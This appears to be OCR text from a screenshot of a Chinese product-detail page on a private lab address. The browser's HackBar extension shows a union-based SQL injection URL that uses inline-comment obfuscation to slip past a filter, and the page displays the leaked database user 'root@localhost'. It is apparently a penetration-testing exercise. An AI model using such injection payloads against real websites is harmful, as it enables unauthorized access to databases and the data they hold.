 当前位置：首页 > 产品列表 > 详细信息
root@localhost
信息来源：6 作者：7 更新时间：10
8
产品类别
笔记本
手机
打印机
上网本
PAD
Elements Console Sources Network Performance Security Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.200:8006/showproducts.php?id=-13/*aF0%26lt%3BSDF*/union/*aF0%26lt%3BSDF*/select/*aF0%26lt%3BSDF*/1,user(),3,4,5,6,7,8,9,10